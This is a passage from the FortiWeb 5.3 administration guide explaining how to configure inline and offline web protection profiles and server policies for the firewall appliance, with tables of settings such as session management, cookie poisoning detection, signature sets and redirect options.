5. To verify that an item is now whitelisted, you can enable auto-learning, then make a request to a protected website. The auto-learning report should include any items that you have whitelisted. Alternatively, use the parameteror URL to attempt to trigger an attack signature that would normally block it; the item should now be allowed.
See also
l Configuring a server policyl Viewing auto-learning reportsl IPv6 support
Configuring a protection profile for inline topologies
Inline protection profiles combine previously configured rules, profiles, and policies into a comprehensive set that canbe applied by a policy. Inline protection profiles contain only the features that are supported in inline topologies, whichyou use with operation modes such as reverse proxy and true transparent.
Inline protection profiles’ primary purpose is to block attacks, especially for use in conjunction with auto-learningprofiles. If used in conjunction with auto-learning profiles, you should configure the offline protection profile to log butnot block attacks in order to gather complete session statistics for the auto-learning feature.
Inline protection profiles include features that require an inline network topology. Theycan be configured at any time, but cannot be applied by a policy if the FortiWeb appli-ance is operating in a mode that does not support them. For details, see How oper-ationmode affects server policy behavior on page 539.
To configure an inline protection profile
1. Before configuring an inline protection profile, first configure any of the following that you want to include in theprofile:
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
543

Policies Configuring a protection profile for inline topologies
To save time, you may be able to use auto-learning to generate protection profiles andtheir components by observing your web servers’ traffic. For details, see Auto-learningon page 173.
l an X-Forwarded-For: or other X-header rule (see Defining your proxies, clients, & X-headers on page325)
l a file upload restriction (see Limiting file uploads on page 526)l an allowed method set (see Specifying allowed HTTP methods on page 510)l a URL access rule (see Restricting access to specific URLs on page 384)l a signature set (see Blocking known attacks & data leaks on page 454) and/or padding oracle protection rule
(see Defeating cipher padding attacks on individually encrypted inputs on page 479)l a page order rule (see Enforcing page order that follows application logic on page 483)l a parameter validator (see Validating parameters (“input rules”) on page 494)l a hidden fields protector (see Preventing tampering with hidden inputs on page 504)l a start pages rule (see Specifying URLs allowed to initiate sessions on page 488)l a brute force login attack detector (see Preventing brute force logins on page 424l a protocol constraints rule (see HTTP/HTTPS protocol constraints on page 515)l a rewriting or redirection set (see Rewriting & redirecting on page 429)l a content caching rule (see Caching on page 448)l an authentication policy (seeOffloading HTTP authentication & authorization on page 256)l a site publishing policy (see Single sign-on (SSO) (site publishing) on page 277)l a file compression rule (see Configuring compression offloading on page 533)l a file decompression rule (see Configuring temporary decompression for scanning & rewriting on page 536)l a DoS protector (seeGrouping DoS protection rules on page 423)l a client IP set (see Blacklisting & whitelisting clients using a source IP or source IP range on page 401)l the IP reputation policy (see Blacklisting source IPs with poor reputation on page 395)l a trigger if you plan to use policy-wide log and alert settings (see Viewing logmessages on page 641)
2. Go to Policy > Web Protection Profile > Inline Protection Profile.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Protection Configuration category. For details, see Permissions on page 59.
3. ClickCreate New.
Alternatively, click the Clone icon to copy an existing profile as the basis for a new one. The predefined profilessupplied with your FortiWeb appliance cannot be edited, only viewed or cloned.
A dialog appears.
4. Configure these settings:
544 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring a protection profile for inline topologies Policies
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
545

Policies Configuring a protection profile for inline topologies
Setting name Description
Session Management Enable to add a cookie to the reply in order for FortiWeb to be able to trackthe state of web applications across multiple requests (i.e., to implementHTTP sessions). Also configure Session Timeout.
This feature adds the FortiWeb’s own session support, and does notduplicate or require that your web applications have its own sessions. Fordetails, see HTTP sessions & security on page 39.
Note: Enabling this option is required if:
l you select features requiring session cookies, such asDoS Protection,Start Pages, Page Access, orHidden Fields Protection
l in any policy, you will select an auto-learning profile with this profilel you want to include this profile’s traffic in the traffic log
Note: This feature requires that the client support cookies. RPC clientsand browsers where the person has disabled cookies do not supportFortiWeb HTTP sessions, and therefore also do not support FortiWebfeatures that are dependent upon them.
Session Timeout Type the HTTP session timeout in seconds.
After this time elapses during which there were no more subsequentrequests, after which the FortiWeb appliance will regard the next requestas the start of a new HTTP session.
This option appears only if SessionManagement is enabled. The default is1200 (20 minutes). The valid range is from 20 to 3,600 seconds.
X-Forwarded-For Select the X-Forwarded-For: and X-Real-IP: HTTP headersettings to use, if any. For details, see Defining your proxies, clients, & X-headers on page 325.
Note:Configuring this option is required if the true IP address of the clientis hidden from FortiWeb because a load balancer or other web proxy isdeployed in front. In that case, youmust configure an X-header rule so thatFortiWeb will block only requests related to the original client. Otherwise, itmay block all requests whenever any attack occurs, since all requests willappear to originate from the proxy’s IP.
546 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring a protection profile for inline topologies Policies
Setting name Description
Cookie Poisoning Enable to detect cookie poisoning, then select the action that FortiWebtakes if it detects cookie tampering:
l Alert— Accept the request and generate an alert email, log message, orboth.
l Alert & Deny— Block the request and generate an alert, log message,or both.
l Period Block— Block requests for a specified number of seconds as setin the accompanying field to the right. The range is 1 to 3600. See alsoMonitoring currently blocked IPs on page 693.Note: If FortiWeb is deployed behind a NAT load balancer, when usingthis option, youmust also define an X-header that indicates the originalclient’s IP (see Defining your proxies, clients, & X-headers on page 325).Failure to do so may cause FortiWeb to block all connections when itdetects a violation of this type.
l Remove Cookie— Accept the request, but remove the poisoned cookiefrom the datagram before it reaches the web server, and generate analert message, log message, or both.
In addition, select which severity level and trigger policy FortiWeb useswhen it logs cookie tampering.
This feature requires you to enable SessionManagement in theappropriate server policy.
For more information on logging and alerts, see Configuring logging onpage 627.
When FortiWeb receives the first HTTP/HTTPS request from a client, ituses a cookie to track the session.
For the cookie poisoning feature, the session-tracking cookie includes ahash value that FortiWeb uses to detect tampering with the cookie from theback-end server response. If FortiWeb determines the cookie from theclient has changed, it takes the specified action.
Note: This feature requires that the client support cookies.
Signatures Select the name of the signature set, if any, that will be applied tomatching requests. Also configure Enable AMF3 Protocol Detection.
Attack log messages for this feature vary by which type of attack wasdetected. For a list, see Blocking known attacks & data leaks on page454.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
547

Policies Configuring a protection profile for inline topologies
Setting name Description
Enable AMF3 ProtocolDetection
Enable to scan requests that use action message format 3.0 (AMF3) for:
l cross-site scripting (XSS) attacksl SQL injection attacksl common exploits
and other attack signatures that you have enabled in Signatures.
AMF3 is a binary format that can be used by Adobe Flash/Flex clients tosend input to server-side software.
Caution: To scan for attacks or enforce input rules on AMF3, youmustenable this option. Failure to enable the option will cause the FortiWebappliance to be unable to scan AMF3 requests for attacks.
Enable XML Protocol Detec-tion
Enable to scan for matches with attack and data leak signatures in Web 2.0(XML AJAX), SOAP, and other XML submitted by clients in the bodies ofHTTP POST requests.
Illegal XML Format Enable to validate that XML elements and attributes in the request’s bodyconform to theW3C XML 1.1 standard, the XML 2.0 standard, or both.Malformed XML, such as without the final > or with multiple >> in theclosing tag, is often an attempt to exploit an unhandled error condition in aweb application’s XHTML or XML parser.
Attack log messages contain Illegal XML Format when this featuredetects malformed XML.
Caution: If your back-end web servers require extensive protection for avulnerable XML parser, you should add 3rd-party XML protection to yoursecurity architecture. Unlike XML protection profiles in previous versions ofFortiWeb, Illegal XML Format does not scan for conformity with thedocument object model (DOM)/DTD/W3C Schema, recursive payloads,Schema poisoning, or other advanced XML attacks. It also cannot encryptor sign XML elements. Failure to provide adequate XML protectioncould allow attackers to penetrate your network.
Custom Rule Select the name of a combination source IP, rate limit, HTTP header, andURL access policy, if any, that will be applied to matching requests. SeeCombination access control & rate limiting on page 391.
Attack log messages contain Custom Access Violation when thisfeature detects a violation.
Padding Oracle Protection Select the name of padding oracle protection rule, if any, that will beapplied to matching requests. See Defeating cipher padding attacks onindividually encrypted inputs on page 479.
Attack log messages contain Padding Oracle Attack when thisfeature detects a violation.
548 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring a protection profile for inline topologies Policies
Setting name Description
Parameter Validation Select the name of the parameter validation rule, if any, that will be appliedto matching requests. See Validating parameters (“input rules”) on page494.)
Attack log messages contain Parameter Validation Violationwhen this feature detects a parameter rule violation.
Hidden Fields Protection Select the name of the hidden fields protection rule, if any, to use to protecthidden fields on your web site. See Preventing tampering with hiddeninputs on page 504.
Attack log messages contain Hidden Field Manipulation whenthis feature detects tampering.
This option appears only when SessionManagement is enabled.
File Upload Restriction Select an existing file upload restriction policy, if any, that will be applied tomatching HTTP requests. See Limiting file uploads on page 526.
Attack log messages contain Illegal File Size when this featuredetects an excessively large upload.
HTTP Protocol Constraints Select the name of an HTTP parameter constraint, if any, that will beapplied to matching requests. See HTTP/HTTPS protocol constraints onpage 515.
Attack log messages for this feature vary by which type of constraint wasviolated.
Brute Force Login Select the name of a brute force login attack profile, if any, that will beapplied to matching requests. See Preventing brute force logins on page424.
Attack log messages contain Brute Force Login Violation whenthis feature detects a brute force login attack.
URL Access Select the name of the URL access policy, if any, that will be applied tomatching HTTP requests. See Restricting access to specific URLs onpage 384.
Attack log messages contain URL Access Violation when thisfeature detects a URL matched by this policy.
Page Access Select the page access rule, if any, that defines the URLs that must beaccessed in a specific order. See Enforcing page order that followsapplication logic on page 483.
Attack log messages contain Page Access Violation when thisfeature detects an illegal request order.
This option appears only when Session Management is enabled.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
549

Policies Configuring a protection profile for inline topologies
Setting name Description
Start Pages Select the start pages rule, if any, that represent legitimate entry pointsinto your web pages and web services. See Specifying URLs allowed toinitiate sessions on page 488.
Attack log messages contain Start Page Violation when thisfeature detects a session attempting to initiate illegally.
This option appears only when Session Management is enabled.
Allow Method Select an existing allow method policy, if any, that will be applied tomatching HTTP requests. See Specifying allowed HTTP methods onpage 510.
Attack log messages contain HTTP Method Violation when thisfeature detects a non-allowed HTTP request method.
IP List Select the name of a client white list or black list, if any, that will be appliedto matching requests. See Blacklisting & whitelisting clients using asource IP or source IP range on page 401.
Geo IP Select the name of a geographically-based client black list, if any, that willbe applied to matching requests. See Blacklisting & whitelisting countries& regions on page 397.
DoS Protection Select the name of an existing DoS prevention policy. For details, seeGrouping DoS protection rules on page 423.
IP Reputation Enable to apply IP reputation intelligence. See Blacklisting source IPswith poor reputation on page 395.
550 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring a protection profile for inline topologies Policies
Setting name Description
Allow Known SearchEngines
Enable to exempt popular search engines’ spiders from DoS sensors, bruteforce login sensors, HTTP protocol constraints, and combination rate &access control (called “advanced protection” and “custom policies” in theweb UI).
This option improves access for search engines. Rapid access rates,unusual HTTP usage, and other characteristics that may be suspicious forweb browsers are often normal with search engines. If you block them, yourweb sites’ rankings and visibility may be affected.
By default, this option allows all popular predefined search engines. Knownsearch engine indexer source IPs are updated via FortiGuard SecurityService. To specify which search engines are exempt, click the Details link.A new frame appears on the right side of the protection profile. Enable ordisable each search engine, then clickApply. See also Blacklistingcontent scrapers, search engines, web crawlers, & other robots on page404.
Note: X-header-derived client source IPs (see Defining your proxies,clients, & X-headers on page 325) do not support this feature in thisrelease. If FortiWeb is deployed behind a load balancer or other web proxythat applies source NAT, this feature will not work.
URL Rewriting Select the name of a URL rewriting rule set, if any, that will be applied tomatching requests.
For details, see Rewriting & redirecting on page 429.
HTTP Authentication Select the name of an authorization policy, if any, that will be applied tomatching requests. For details, seeOffloading HTTP authentication &authorization on page 256.
If the client fails to authenticate, it will receive an HTTP 403 AccessForbidden error message.
Site Publish Select the name of a site publishing policy, if any, that will be applied tomatching requests. For details, see Single sign-on (SSO) (site publishing)on page 277.
File Compress Select the name of an compression policy, if any, that will be applied tomatching requests. For details, see Configuring compression offloadingon page 533.
File Uncompress Select the name of a decompression policy, if any, that will be applied tomatching requests. For details, see Configuring temporary decompressionfor scanning & rewriting on page 536.
Web Cache Select the name of a content caching policy, if any, that will be used formatching requests. See Caching on page 448.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
551

Policies Configuring a protection profile for inline topologies
Setting name Description
Redirect URL Type a URL including the FQDN/IP and path, if any, to which a client willbe redirected if:
l its request violates any of the rules in this profile, andl the Action for the rule is set to Redirect.
For example, you could enter:
www.example.com/products/
If you do not enter a URL, depending on the type of violation and theconfiguration, the FortiWeb appliance will log the violation, may attempt toremove the offending parts, and could either reset the connection or returnan HTTP 403 Access Forbidden or 404 File Not Found errormessage.
Redirect URL With Reason Enable to include the reason for redirection as a parameter in the URL,such as reason=Parameter%20Validation%20Violation, whentraffic has been redirected using Redirect URL. The FortiWeb appliancealso adds fortiwaf=1 to the URL to detect and cancel a redirect loop (ifthe redirect action would otherwise recursively triggers an attack event).
By default, this option is disabled.
Caution: If the FortiWeb appliance is protecting a redirect URL, enablethis option to prevent infinite redirect loops.
Data Analytics Enable to gather hit, attack, and traffic volume statistics for each serverpolicy that includes this profile. See Configuring policies to gather data onpage 685 and Viewing web site statistics on page 686.
Note: This option cannot be enabled until you have uploaded a geography-to-IP mapping database. See Updating data analytics definitions on page686.
To view or modify a component without leaving the page, next to the drop-down menu where you have selectedthe component, clickDetail.
5. ClickOK.
6. If you intend to use this protection profile in conjunction with an auto-learning profile in order to indicate whichattacks and other aspects should be discovered, also configure the auto-learning profile. For details, seeConfiguring an auto-learning profile on page 201.
7. To apply the inline protection profile, select it in a server policy. For details, see Configuring a server policy onpage 559.
See also
l How operationmode affects server policy behaviorl HTTP sessions & securityl Configuring a server policy
552 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring a protection profile for an out-of-band topology or asynchronous mode of operation Policies
Configuring a protection profile for an out-of-band topology or asynchronousmode of operation
Offline protection profiles combine previously configured rules, profiles, and policies into a comprehensive set that canbe applied by a policy. Offline protection profiles contain only the features that are supported in out-of-band topologiesand asynchronous inspection, which are used with operation modes such as transparent inspection and offlineprotection.
Offline protection profiles’ primary purpose is to detect attacks, especially for use in conjunction with auto-learningprofiles. Depending on the routing and network load, due to limitations inherent to out-of-band topologies andasynchronous inspection, FortiWeb may not be able to reliably block all of the attacks it detects, even if you haveconfigured FortiWeb with an Action setting of Alert & Deny. In fact, if used in conjunction with auto-learning profiles,you should configure the offline protection profile to log but not block attacks in order to gather complete sessionstatistics for the auto-learning feature.
Offline protection profiles only include features that do not require an inline networktopology. You can configure them at any time, but a policy cannot apply an offline pro-tection profile if the FortiWeb appliance is operating in a mode that does not supportthem. For details, see How operationmode affects server policy behavior on page539.
To configure an offline protection profile
1. Before configuring an offline protection profile, first configure any of the following that you want to include in theprofile:
To save time, you may be able to use auto-learning to generate protection profiles andtheir components by observing your web servers’ traffic. For details, see Auto-learningon page 173.
l an allowed method policy (see Specifying allowed HTTP methods on page 510)l a file upload restriction policy (see Limiting file uploads on page 526)l a URL access policy (see Restricting access to specific URLs on page 384)l a signature set (see Blocking known attacks & data leaks on page 454) and/or oracle padding protection rule
(see Defeating cipher padding attacks on individually encrypted inputs on page 479)l a parameter validation policy (see Validating parameters (“input rules”) on page 494)l a hidden field protection rule (see Preventing tampering with hidden inputs on page 504)l a brute force login attack profile (see Preventing brute force logins on page 424l a protocol constraints profile (see HTTP/HTTPS protocol constraints on page 515)l a robot control profile (see Blacklisting content scrapers, search engines, web crawlers, & other robots onpage 404)
l an IP list (see Blacklisting & whitelisting clients using a source IP or source IP range on page 401)l the IP reputation policy (see Blacklisting source IPs with poor reputation on page 395)l a file uncompress rule (see Configuring temporary decompression for scanning & rewriting on page 536)l a trigger if you plan to use policy-wide log and alert settings (see Viewing logmessages on page 641)
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
553

Policies Configuring a protection profile for an out-of-band topology or asynchronous mode of operation
2. Go to Policy > Web Protection Profile > Offline Protection Profile.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Protection Configuration category. For details, see Permissions on page 59.
3. ClickCreate New.
Predefined profiles cannot be edited, but can be viewed and cloned.
4. Configure these settings:
554 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring a protection profile for an out-of-band topology or asynchronous mode of operation Policies
Setting name Description
Name Type a unique name that can be referenced in other parts of the con-figuration. Do not use spaces or special characters. The maximum length is35 characters.
Session Management Enable to use your web application’s session IDs in order for FortiWeb tobe able to track the state of web applications across multiple requests. Alsoconfigure Session Timeout.
Note:When FortiWeb is deployed in an offline topology or asynchronousoperation mode, this feature requires that your web applications havesession IDs in their URL. For details, see HTTP sessions & security onpage 39 and Supported features in each operationmode on page 77.
Note: Enabling this option is required if:
l you select features requiring session cookies, such asHidden FieldsProtection Rule
l in any policy, you will select an auto-learning profile with this profilel you want to include this profile’s traffic in the traffic log
Session Timeout Type the HTTP session timeout in seconds.
After this time elapses during which there were no more subsequentrequests, after which the FortiWeb appliance will regard the next requestas the start of a new HTTP session.
This option appears only if SessionManagement is enabled. The default is1200 (20 minutes). The valid range is from 20 to 3,600 seconds.
Session Key Type the name of the session ID, if any, that your web application uses inthe URL to identify each session.
By default, FortiWeb tracks some common session ID names:ASPSESSIONID, PHPSESSIONID, and JSESSIONID. Configure thisfield if your web application uses a custom or uncommon session ID. Inthose cases, you do not need to configure this setting.
For example, in the following URL, a web application identifies its sessionsusing a parameter with the name mysession:
page.php?mysession=123ABC&user=user1
In that case, you must configure Session Key to be mysession so thatFortiWeb will be able to recognize the session ID, 123ABC, and applyfeatures that require sessions in order to function.
This option appears only if SessionManagement is enabled.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
555

Policies Configuring a protection profile for an out-of-band topology or asynchronous mode of operation
Setting name Description
Signature Select the name of the signature set, if any, that will be applied tomatching requests.
Attack log messages for this feature vary by which type of attack wasdetected. For a list, see Blocking known attacks & data leaks on page454.
Note: If aWAF Auto Learning Profile will be selected in the policy withthis profile, you should select a signature set whose Action isAlert. If theAction isAlert & Deny, the FortiWeb appliance will reset the connectionwhen it detects an attack, resulting in incomplete session information forthe auto-learning feature.
Enable AMF3 ProtocolDetection
Enable to scan requests that use action message format 3.0 (AMF3) for:
l cross-site scripting (XSS) attacksl SQL injection attacksl common exploits
and other attack signatures that you have enabled in Signature.
AMF3 is a binary format that can be used by Adobe Flash/Flex clients tosend input to server-side software.
Caution: To scan for attacks or enforce input rules on AMF3, youmustenable this option. Failure to enable the option will cause the FortiWebappliance to be unable to scan AMF3 requests for attacks.
Enable XML Protocol Detec-tion
Enable to scan for matches with attack and data leak signatures in Web 2.0(XML AJAX) and other XML submitted by clients in the bodies of HTTPPOST requests.
Illegal XML Format Enable to validate that XML elements and attributes in the request’s bodyconforms to theW3C XML 1.1 and/or XML 2.0 standards. MalformedXML, such as without the final > or with multiple >> in the closing tag, isoften an attempt to exploit an unhandled error condition in a webapplication’s XHTML or XML parser.
Attack log messages contain Illegal XML Format when this featuredetects malformed XML.
Custom Rule Select the name of a combination source IP, rate limit, HTTP header, andURL access policy, if any, that is applied to matching requests. SeeCombination access control & rate limiting on page 391.
Attack log messages contain Advanced Protection Violationwhen this feature detects a violation.
556 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring a protection profile for an out-of-band topology or asynchronous mode of operation Policies
Setting name Description
Padding Oracle Protection Select the name of padding oracle protection rule, if any, that will beapplied to matching requests. See Defeating cipher padding attacks onindividually encrypted inputs on page 479.
Attack log messages contain Padding Oracle Attack when thisfeature detects a violation.
Parameter Validation Rule Select the name of the HTTP parameter validation rule, if any, that will beapplied to matching requests. See Validating parameters (“input rules”) onpage 494.
Attack log messages contain Parameter Validation Violationwhen this feature detects a parameter rule violation.
Note: If aWAF Auto Learning Profile will be selected in a server policyusing this profile, you should select a parameter validation rule whoseAction isAlert. If the Action isAlert & Deny, the FortiWeb appliance willreset the connection when it detects an attack, resulting in incompletesession information for the auto-learning feature.
Hidden Fields ProtectionRule
Select the name of a hidden fields group, if any, that will be applied tomatching requests. See Preventing tampering with hidden inputs on page504.
Attack log messages contain Hidden Field Manipulation whenthis feature detects hidden input tampering.
This option appears only if SessionManagement is enabled.
File Upload RestrictionPolicy
Select an existing file upload restriction policy, if any, that will be applied tomatching requests. See Limiting file uploads on page 526.
Attack log messages contain Illegal file size when this featuredetects an excessively large upload.
HTTP Protocol Constraints Select the name of an HTTP protocol constraint, if any, that will be appliedto matching requests. See HTTP/HTTPS protocol constraints on page515.
Attack log messages for this feature vary by which type of attack wasdetected. For a list, see HTTP/HTTPS protocol constraints on page 515.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
557

Policies Configuring a protection profile for an out-of-band topology or asynchronous mode of operation
Setting name Description
URL Access Policy Select the name of the URL access policy, if any, that will be applied tomatching requests. See Restricting access to specific URLs on page384.
Attack log messages contain URL Access Violation when thisfeature detects a request that violates this policy.
Note:Do not select an URL access policy if this offline protection profilewill be used in a policy withWAF Auto Learning Profile. Selecting anURL access policy will cause the FortiWeb appliance to reset theconnection when it detects a request with a blocked URL and Host: fieldcombination, resulting in incomplete session information for the auto-learning feature.
Allow Request MethodPolicy
Select an existing allowed method policy, if any, that will be applied tomatching requests. See Specifying allowed HTTP methods on page 510.
Attack log messages contain HTTP Method Violation when thisfeature detects a non-allowed HTTP request method.
Note: If aWAF Auto Learning Profile will be selected in a server policyusing this profile, you must enable the HTTP request methods that will beused by sessions that you want the FortiWeb appliance to learn about. If amethod is disabled, the FortiWeb appliance will reset the connection, andtherefore cannot learn about the session.
Brute Force Login Select the name of a brute force login attack profile, if any, that will beapplied to matching requests. See Preventing brute force logins on page424.
Attack log messages contain Brute Force Login Violation whenthis feature detects a brute force login attack.
IP List Policy Select the name of a client black list or white list, if any, that will be appliedto matching requests. See Blacklisting & whitelisting clients using asource IP or source IP range on page 401.
Attack log messages contain Blacklisted IP blocked when thisfeature detects a blacklisted source IP address.
Geo IP Select the name of a geographically-based client black list, if any, that willbe applied to matching requests. See Blacklisting & whitelisting countries& regions on page 397.
IP Reputation Enable to apply IP reputation-based blacklisting. See Blacklisting sourceIPs with poor reputation on page 395.
558 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring a server policy Policies
Setting name Description
Allow Known SearchEngines
Enable to exempt popular search engines’ spiders from DoS sensors, bruteforce login sensors, HTTP protocol constraints, and combination rate &access control (called “advanced protection” and “custom policies” in theweb UI).
This option improves access for search engines. Rapid access rates,unusual HTTP usage, and other characteristics that may be abnormal forweb browsers are often normal with search engines. If you block them, yourweb sites’ rankings and visibility may be affected.
By default, this option allows all popular predefined search engines. Tospecify which search engines will be exempt, click the Details link. A newframe will appear on the right side of the protection profile. Enable ordisable each search engine, then clickApply. See also Blacklistingcontent scrapers, search engines, web crawlers, & other robots on page404.
File Uncompress Rule Select the name of a file decompression policy, if any, that will be appliedto matching requests. See Configuring temporary decompression for scan-ning & rewriting on page 536.
Data Analytics Enable to gather hit, attack, and traffic volume statistics for each serverpolicy that includes this profile. See Configuring policies to gather data onpage 685 and Viewing web site statistics on page 686.
Note: This option cannot be enabled until you have uploaded a geography-to-IP mapping database. See Updating data analytics definitions on page686.
To view or modify a component without leaving the page, next to the drop-down menu where you have selectedthe component, clickDetail.
5. ClickOK.
6. If you will use this offline protection profile in conjunction with an auto-learning profile in order to indicate whichattacks and other aspects should be discovered, also configure the auto-learning profile. For details, seeConfiguring an auto-learning profile on page 201.
7. To apply the offline protection profile, select it in a policy. For details, see Configuring a server policy on page 559.
See also
l How operationmode affects server policy behaviorl HTTP sessions & securityl Configuring a server policy
Configuring a server policy
Configure server policies by combining your rules, profiles, and sub-policies.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
559

Policies Configuring a server policy
Server policies:
l Block or allow connectionsl Apply a protection profile that specifies how FortiWeb scans or processes the HTTP/HTTPS requests that it allowsl Route or let pass traffic to destination web serversl Optionally, use an auto-learning profile to gather additional information about your HTTP/HTTPS traffic for use as
guidance when modifying the policy or profiles
Until you configure and enable at least one policy, FortiWeb will, by default:
l when in reverse proxy mode, deny all traffic.l when in other operation modes, allow all traffic.
Server policy behavior and supported features vary by operation mode. For details, see How operationmode affectsserver policy behavior on page 539. It also varies by whether or not the policy uses IPv6 addresses.
If a policy has any virtual servers or a server pool members with IPv6 addresses, itdoes not apply features that do not yet support IPv6, even if they are selected.
To achieve more complex policy behaviors and routing, you can chain multiple policiestogether. See Defining your web servers on page 300.
To configure a policy
The maximum number of server policies you can create depends on the model of yourFortiWeb appliance. For details, see Appendix B: Maximum configuration values onpage 781.
Do not configure policies you will not use. FortiWeb allocates memory with eachserver policy, regardless of whether it is actually in active use. Configuring extrapolicies unnecessarily consumes memory and decreases performance.
1. Before you configure a policy, you usually should first configure any of the following that you must, or want to,include in the policy:
560 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring a server policy Policies
Alternatively, you can create missing components on-the-fly while configuring thepolicy, without leaving the page. To do this, select Create New from each policycomponent’s drop-down menu.
However, when creating many components, you can save time by leaving the policypage, going to the other menu areas, and creating similar profiles by cloning, thenmodifying each clone.
Generally speaking, because policies tie other components together and apply themto client’s connections with your web servers, they should be configured last. SeeWorkflow on page 26.
l If the policy will govern secure connections via HTTPS, you must upload the web server’s certificate, define acertificate verification rule, and possibly also an intermediate CA certificate group. See Secure connections(SSL/TLS) on page 337.
l Define your web servers by configuring either physical servers or domain servers within a server pool. You canuse the pools to distribute connections among the servers. See Creating a server pool on page 306.
l Define one or more HTTP content routing policies that forward traffic based on headers in the HTTP layer. SeeRouting based on HTTP header content, source IP, or cookie on page 317.
l Define one or more host names or IP addresses if you want to accept or deny requests based upon the Host:field in the HTTP header. See “Defining your protected/allowed HTTP “Host:” header names on page 297.
l Configure a virtual server or V-zone to receive traffic on the FortiWeb appliance. See Configuring virtualservers on your FortiWeb on page 332 orConfiguring a bridge (V-zone) on page 143.
l Configure an inline or offline (out-of-band) protection profile. See Configuring a protection profile for inlinetopologies on page 543 (any mode except offline protection), Configuring a protection profile for an out-of-band topology or asynchronous mode of operation on page 553 (offline protection mode only).
To save time, you may be able to use auto-learning to generate protection profiles andtheir components by observing your web servers’ traffic. For details, see Auto-learningon page 173.
l If you want the FortiWeb appliance to gather auto-learning data, either configure an auto-learning profile andits required components or use the default. See Running auto-learning on page 204.
l If you want to present a customized error page when a request is denied by a protection profile, edit the errorpage. See Customizing error and authentication pages (replacement messages) on page 602.
2. Go to Policy > Server Policy > Server Policy.
To access this part of the web UI, your administrator account’s access profile must have Read andWritepermission to items in the Server Policy Configuration category. For details, see Permissions on page 59.
3. ClickCreate New.
A dialog appears. The current operation mode determines which options are available.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
561

Policies Configuring a server policy
Policy dialog (reverse proxy mode)
562 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring a server policy Policies
Policy dialog (offline protection mode)
Policy dialog (true transparent proxy mode)
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
563

Policies Configuring a server policy
Policy dialog (transparent inspection mode)
4. Configure the following options.
The operation mode and the Deployment Mode value determine which options are available.
Setting name Description
Policy Name Type a name that can be referenced by other parts of the configuration. Donot use spaces or special characters. The maximum length is 63 char-acters.
564 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring a server policy Policies
Setting name Description
Deployment Mode Select the method of distribution that the FortiWeb appliance uses when itaccepts connections for this policy.
The deployment modes that are available depend on the types of networktopologies that the current operation mode supports.
l Single Server/Server Balance— Forwards connections to a serverpool. Depending on the pool configuration, FortiWeb either forwardsconnections to a single physical server or domain server or distributes theconnection among the pool members. Also configure Server Pool . Thisoption is available only if the FortiWeb appliance is operating in reverseproxy mode.
